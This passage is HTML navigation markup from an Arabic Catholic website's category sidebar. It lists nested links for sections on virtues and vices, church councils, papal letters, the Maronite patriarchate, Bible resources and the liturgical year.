	<li class="cat-item cat-item-707"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a7%d8%af%d8%a8%d9%8a%d8%a9/%d8%a7%d9%84%d8%b7%d9%87%d8%a7%d8%b1%d8%a9/" >الطهارة</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a7%d8%af%d8%a8%d9%8a%d8%a9/%d8%a7%d9%84%d8%ad%d8%b4%d9%85%d8%a9/" >الحشمة</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a7%d8%af%d8%a8%d9%8a%d8%a9/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d9%85%d8%b1%d8%b6%d9%89/" >زيارة المرضى</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a7%d8%af%d8%a8%d9%8a%d8%a9/%d8%a7%d8%b7%d8%b9%d8%a7%d9%85-%d8%a7%d9%84%d8%ac%d8%a7%d8%a6%d8%b9%d9%8a%d9%86/" >اطعام الجائعين</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a7%d8%af%d8%a8%d9%8a%d8%a9/%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a6%d9%84-%d8%a8%d9%88%d8%ac%d9%87-%d8%a7%d9%84%d8%b9%d9%85%d9%88%d9%85/" >الفضائل بوجه العموم</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-116 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b1%d8%b0%d8%a7%d8%a6%d9%84/" >الرذائل</a>
	<ul class='children'>
	<li class="cat-item cat-item-1033"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b1%d8%b0%d8%a7%d8%a6%d9%84/%d8%ad%d8%a8-%d8%a7%d9%84%d9%85%d8%a7%d9%84/" >حب المال</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b1%d8%b0%d8%a7%d8%a6%d9%84/%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%a1/" >الرياء</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b1%d8%b0%d8%a7%d8%a6%d9%84/%d8%b9%d9%8a%d9%88%d8%a8-%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86/" >عيوب اللسان</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b1%d8%b0%d8%a7%d8%a6%d9%84/%d8%a7%d9%84%d8%b8%d9%84%d9%85/" >الظلم</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b1%d8%b0%d8%a7%d8%a6%d9%84/%d8%a7%d9%84%d9%83%d8%a8%d8%b1%d9%8a%d8%a7%d8%a1/" >الكبرياء</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b1%d8%b0%d8%a7%d8%a6%d9%84/%d8%a7%d9%84%d8%ad%d8%b3%d8%af/" >الحسد</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b1%d8%b0%d8%a7%d8%a6%d9%84/%d8%a7%d9%84%d8%ba%d8%b6%d8%a8/" >الغضب</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b1%d8%b0%d8%a7%d8%a6%d9%84/%d8%a7%d9%84%d9%83%d8%b3%d9%84/" >الكسل</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b1%d8%b0%d8%a7%d8%a6%d9%84/%d8%a7%d9%84%d8%aa%d9%86%d9%85%d8%b1/" >التنمر</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b1%d8%b0%d8%a7%d8%a6%d9%84/%d8%a7%d9%84%d8%b4%d8%b1%d8%a7%d9%87%d8%a9/" >الشراهة</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b1%d8%b0%d8%a7%d8%a6%d9%84/%d8%a7%d9%84%d8%b1%d8%b0%d8%a7%d8%a6%d9%84-%d8%a8%d9%88%d8%ac%d9%87-%d8%a7%d9%84%d8%b9%d9%85%d9%88%d9%85/" >الرذائل بوجه العموم</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-108"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b3%d8%ad%d8%b1-%d9%88%d8%a7%d9%84%d8%b4%d8%b9%d9%88%d8%b0%d8%a9/" >السحر والشعوذة</a>
</li>
	<li class="cat-item cat-item-107 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%ab%d8%a7%d8%a6%d9%82-%d9%88%d9%85%d8%ac%d8%a7%d9%85%d8%b9-%d9%83%d9%86%d8%b3%d9%8a%d8%a9/" >وثائق ومجامع كنسية</a>
	<ul class='children'>
	<li class="cat-item cat-item-182"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%ab%d8%a7%d8%a6%d9%82-%d9%88%d9%85%d8%ac%d8%a7%d9%85%d8%b9-%d9%83%d9%86%d8%b3%d9%8a%d8%a9/%d9%85%d8%ac%d9%85%d8%b9-%d8%a7%d9%84%d8%b9%d9%82%d9%8a%d8%af%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d9%8a%d9%85%d8%a7%d9%86/" >مجمع العقيدة والايمان</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%ab%d8%a7%d8%a6%d9%82-%d9%88%d9%85%d8%ac%d8%a7%d9%85%d8%b9-%d9%83%d9%86%d8%b3%d9%8a%d8%a9/%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d9%85%d8%b9-%d8%a7%d9%84%d9%83%d9%86%d8%b3%d9%8a%d8%a9-%d9%86%d9%8a%d9%82%d9%8a%d8%a7-%d8%a7%d9%84%d8%a7%d9%88%d9%84-%d8%a7%d9%84%d9%81%d8%a7%d8%aa%d9%8a%d9%83%d8%a7/" >المجامع الكنسية: نيقيا الاول &#8211; الفاتيكاني الاول</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%ab%d8%a7%d8%a6%d9%82-%d9%88%d9%85%d8%ac%d8%a7%d9%85%d8%b9-%d9%83%d9%86%d8%b3%d9%8a%d8%a9/%d8%a7%d9%84%d9%85%d8%ac%d9%85%d8%b9-%d8%a7%d9%84%d9%81%d8%a7%d8%aa%d9%8a%d9%83%d8%a7%d9%86%d9%8a-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a/" >المجمع الفاتيكاني الثاني</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-184 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/education/%d8%aa%d8%b9%d8%a7%d9%84%d9%8a%d9%85-%d9%88%d9%82%d9%88%d8%a7%d9%86%d9%8a%d9%86-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d9%83%d8%a7%d8%ab%d9%88%d9%84%d9%8a%d9%83%d9%8a%d8%a9/" >تعاليم وقوانين الكنيسة الكاثوليكية</a>
	<ul class='children'>
	<li class="cat-item cat-item-742"><a href="https://peregabriel.org/saintamaria/category/education/%d8%aa%d8%b9%d8%a7%d9%84%d9%8a%d9%85-%d9%88%d9%82%d9%88%d8%a7%d9%86%d9%8a%d9%86-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d9%83%d8%a7%d8%ab%d9%88%d9%84%d9%8a%d9%83%d9%8a%d8%a9/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad%d9%8a-%d9%84%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d9%83%d8%a7%d8%ab%d9%88%d9%84/" >كتاب التعليم المسيحي للكنيسة الكاثوليكية</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://peregabriel.org/saintamaria/category/education/%d8%aa%d8%b9%d8%a7%d9%84%d9%8a%d9%85-%d9%88%d9%82%d9%88%d8%a7%d9%86%d9%8a%d9%86-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d9%83%d8%a7%d8%ab%d9%88%d9%84%d9%8a%d9%83%d9%8a%d8%a9/%d8%a3%d8%b3%d8%a6%d9%84%d8%a9-%d9%88%d8%a7%d8%ac%d9%88%d8%a8%d8%a9-%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad%d9%8a/" >أسئلة واجوبة حول التعليم المسيحي</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://peregabriel.org/saintamaria/category/education/%d8%aa%d8%b9%d8%a7%d9%84%d9%8a%d9%85-%d9%88%d9%82%d9%88%d8%a7%d9%86%d9%8a%d9%86-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d9%83%d8%a7%d8%ab%d9%88%d9%84%d9%8a%d9%83%d9%8a%d8%a9/%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d9%82%d9%88%d8%a7%d9%86%d9%8a%d9%86-%d8%a7%d9%84%d9%83%d9%86%d8%a7%d8%a6%d8%b3-%d8%a7%d9%84%d8%b4%d8%b1%d9%82%d9%8a%d8%a9/" >مجموعة قوانين الكنائس الشرقية</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-106 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a8%d8%a7%d8%a8%d9%88%d9%8a%d8%a9/" >الرسائل البابوية</a>
	<ul class='children'>
	<li class="cat-item cat-item-1086"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a8%d8%a7%d8%a8%d9%88%d9%8a%d8%a9/%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a8%d8%a7%d8%a8%d8%a7-%d9%84%d8%a7%d9%88%d9%88%d9%86-%d8%a7%d9%84%d8%b1%d8%a7%d8%a8%d8%b9-%d8%b9%d8%b4%d8%b1/" >رسائل البابا لاوون الرابع عشر</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a8%d8%a7%d8%a8%d9%88%d9%8a%d8%a9/%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a8%d8%a7%d8%a8%d8%a7-%d9%81%d8%b1%d9%86%d8%b3%d9%8a%d8%b3-%d8%a7%d9%84%d8%a3%d9%88%d9%84/" >رسائل البابا فرنسيس الأول</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a8%d8%a7%d8%a8%d9%88%d9%8a%d8%a9/%d8%a7%d9%84%d8%a8%d8%a7%d8%a8%d8%a7-%d8%a8%d9%86%d8%af%d9%83%d8%aa%d8%b3-%d8%a7%d9%84%d8%b3%d8%a7%d8%af%d8%b3-%d8%b9%d8%b4%d8%b1/" >رسائل البابا بندكتس السادس عشر</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a8%d8%a7%d8%a8%d9%88%d9%8a%d8%a9/%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a8%d8%a7%d8%a8%d8%a7-%d9%8a%d9%88%d8%ad%d9%86%d8%a7-%d8%a8%d9%88%d9%84%d8%b3-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a/" >رسائل البابا يوحنا بولس الثاني</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a8%d8%a7%d8%a8%d9%88%d9%8a%d8%a9/%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a8%d8%a7%d8%a8%d8%a7-%d8%a8%d9%88%d9%84%d8%b3-%d8%a7%d9%84%d8%b3%d8%a7%d8%af%d8%b3/" >رسائل البابا بولس السادس</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a8%d8%a7%d8%a8%d9%88%d9%8a%d8%a9/%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a8%d8%a7%d8%a8%d8%a7-%d9%8a%d9%88%d8%ad%d9%86%d8%a7-%d8%a7%d9%84%d8%ab%d8%a7%d9%84%d8%ab-%d9%88%d8%a7%d9%84%d8%b9%d8%b4%d8%b1%d9%88%d9%86/" >رسائل البابا يوحنا الثالث والعشرون</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a8%d8%a7%d8%a8%d9%88%d9%8a%d8%a9/%d9%86%d8%a8%d8%b0%d8%a9-%d8%b9%d9%86-%d8%b3%d9%8a%d8%b1%d8%a9-%d8%a7%d9%84%d8%a8%d8%a7%d8%a8%d8%a7%d9%88%d8%a7%d8%aa-%d8%b9%d8%a8%d8%b1-%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae/" >نبذة عن سيرة الباباوات عبر التاريخ</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1053"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%b1%d8%a7%d8%b9%d9%88%d9%8a%d8%a9-%d9%84%d8%a8%d8%b7%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%b4%d8%b1%d9%82-%d8%a7%d9%84%d9%83%d8%a7%d8%ab/" >الرسائل الراعوية لبطاركة الشرق الكاثوليك</a>
</li>
	<li class="cat-item cat-item-105 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%a8%d8%b7%d8%b1%d9%8a%d8%b1%d9%83%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a%d8%a9/" >البطريركية المارونية</a>
	<ul class='children'>
	<li class="cat-item cat-item-1001"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%a8%d8%b7%d8%b1%d9%8a%d8%b1%d9%83%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a%d8%a9/%d8%a7%d9%84%d9%85%d8%ac%d9%85%d8%b9-%d8%a7%d9%84%d8%a8%d8%b7%d8%b1%d9%8a%d8%b1%d9%83%d9%8a-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%a8%d9%83%d8%b1%d9%83%d9%8a-2006/" >المجمع البطريركي الماروني &#8211; بكركي 2006</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%a8%d8%b7%d8%b1%d9%8a%d8%b1%d9%83%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a%d8%a9/%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a8%d8%b7%d8%b1%d9%8a%d8%b1%d9%83-%d8%a8%d8%b4%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b1%d8%a7%d8%b9%d9%8a/" >رسائل البطريرك بشارة الراعي</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%a8%d8%b7%d8%b1%d9%8a%d8%b1%d9%83%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a%d8%a9/%d8%a7%d9%84%d8%a8%d9%8a%d8%a7%d9%86-%d8%a7%d9%84%d8%b4%d9%87%d8%b1%d9%8a-%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d9%85%d8%b7%d8%a7%d8%b1%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d8%b1%d9%86/" >البيان الشهري لمجلس المطارنة الموارنة</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-721 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/education/%d9%85%d9%88%d9%82%d9%81-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d9%85%d9%86/" >موقف الكنيسة من:</a>
	<ul class='children'>
	<li class="cat-item cat-item-854"><a href="https://peregabriel.org/saintamaria/category/education/%d9%85%d9%88%d9%82%d9%81-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d9%85%d9%86/%d8%a7%d9%84%d9%85%d8%ab%d9%84%d9%8a%d8%a9/" >المثلية</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://peregabriel.org/saintamaria/category/education/%d9%85%d9%88%d9%82%d9%81-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d9%85%d9%86/%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%ad%d8%a7%d8%b1/" >الانتحار</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://peregabriel.org/saintamaria/category/education/%d9%85%d9%88%d9%82%d9%81-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d9%85%d9%86/%d8%a7%d9%84%d8%a7%d8%ac%d9%87%d8%a7%d8%b6-%d9%85%d9%88%d9%82%d9%81-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d9%85%d9%86/" >الاجهاض</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://peregabriel.org/saintamaria/category/education/%d9%85%d9%88%d9%82%d9%81-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d9%85%d9%86/%d8%a7%d9%84%d9%85%d9%88%d8%aa-%d8%a7%d9%84%d8%b1%d8%ad%d9%8a%d9%85/" >الموت الرحيم</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://peregabriel.org/saintamaria/category/education/%d9%85%d9%88%d9%82%d9%81-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d9%85%d9%86/%d8%a7%d9%84%d8%b2%d9%88%d8%a7%d8%ac-%d8%a7%d9%84%d9%85%d8%af%d9%86%d9%8a/" >الزواج المدني</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://peregabriel.org/saintamaria/category/education/%d9%85%d9%88%d9%82%d9%81-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d9%85%d9%86/%d8%a7%d8%ae%d9%84%d8%a7%d9%82%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9/" >اخلاقيات الحياة</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://peregabriel.org/saintamaria/category/education/%d9%85%d9%88%d9%82%d9%81-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d9%85%d9%86/%d9%87%d8%a7%d9%84%d9%88%d9%8a%d9%86/" >هالوين</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://peregabriel.org/saintamaria/category/education/%d9%85%d9%88%d9%82%d9%81-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d9%85%d9%86/%d8%a7%d9%84%d8%aa%d9%83%d9%86%d9%88%d9%84%d9%88%d8%ac%d9%8a%d8%a7-%d9%88%d8%a7%d8%ae%d8%b7%d8%a7%d8%b1%d9%87%d8%a7/" >التكنولوجيا واخطارها</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1042"><a href="https://peregabriel.org/saintamaria/category/education/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9/" >مقالات تعليمية متنوعة</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-42 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/bible/" >الكتاب المقدس</a>
<ul class='children'>
	<li class="cat-item cat-item-772"><a href="https://peregabriel.org/saintamaria/category/bible/%d8%a7%d9%84%d8%b9%d9%87%d8%af-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d9%85/" >العهد القديم</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://peregabriel.org/saintamaria/category/bible/%d8%a7%d9%84%d8%b9%d9%87%d8%af-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af/" >العهد الجديد</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://peregabriel.org/saintamaria/category/bible/%d8%a7%d9%84%d8%b9%d9%87%d8%af-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d9%85-%d9%85%d8%b3%d9%85%d9%88%d8%b9-mp3/" >العهد القديم مسموع &#8211; mp3</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://peregabriel.org/saintamaria/category/bible/%d8%a7%d9%84%d8%b9%d9%87%d8%af-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af-%d9%85%d8%b3%d9%85%d9%88%d8%b9-mp3/" >العهد الجديد مسموع &#8211; mp3</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://peregabriel.org/saintamaria/category/bible/%d8%ae%d8%b1%d8%a7%d8%a6%d8%b7-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%82%d8%af%d8%b3/" >خرائط الكتاب المقدس</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://peregabriel.org/saintamaria/category/bible/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%82%d8%af%d8%b3/" >تاريخ الكتاب المقدس</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://peregabriel.org/saintamaria/category/bible/%d9%85%d8%af%d8%ae%d9%84-%d8%a7%d9%84%d9%89-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%82%d8%af%d8%b3/" >مدخل الى الكتاب المقدس</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://peregabriel.org/saintamaria/category/bible/%d9%82%d8%a7%d9%85%d9%88%d8%b3-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%82%d8%af%d8%b3/" >قاموس الكتاب المقدس</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://peregabriel.org/saintamaria/category/bible/%d8%b4%d8%ae%d8%b5%d9%8a%d8%a7%d8%aa-%d9%85%d9%86-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%82%d8%af%d8%b3/" >شخصيات من الكتاب المقدس</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://peregabriel.org/saintamaria/category/bible/%d8%b3%d8%a4%d8%a7%d9%84-%d9%88%d8%ac%d9%88%d8%a7%d8%a8-%d9%85%d9%86-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%82%d8%af%d8%b3/" >سؤال وجواب من الكتاب المقدس</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://peregabriel.org/saintamaria/category/bible/%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%82%d8%af%d8%b3-%d8%a8%d9%88%d8%ac%d9%87-%d8%a7%d9%84%d8%b9%d9%85%d9%88%d9%85/" >الكتاب المقدس بوجه العموم</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://peregabriel.org/saintamaria/category/bible/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%82%d8%af%d8%b3-%d9%88%d8%aa%d9%81%d8%b3%d9%8a%d8%b1%d9%87/" >مواقع الكتاب المقدس وتفسيره</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-328 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/" >السنة الطقسية</a>
<ul class='children'>
	<li class="cat-item cat-item-336 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad-%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/" >افتتاح السنة الطقسية</a>
	<ul class='children'>
	<li class="cat-item cat-item-719"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad-%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%aa%d9%82%d8%af%d9%8a%d8%b3-%d8%a7%d9%84%d8%a8%d9%8a%d8%b9%d8%a9/" >تقديس البيعة</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad-%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%aa%d8%ac%d8%af%d9%8a%d8%af-%d8%a7%d9%84%d8%a8%d9%8a%d8%b9%d8%a9/" >تجديد البيعة</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-335 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af/" >زمن الميلاد المجيد</a>
	<ul class='children'>
	<li class="cat-item cat-item-345"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af/%d8%a8%d8%b4%d8%a7%d8%b1%d8%a9-%d8%b2%d9%83%d8%b1%d9%8a%d8%a7/" >بشارة زكريا</a>
</li>
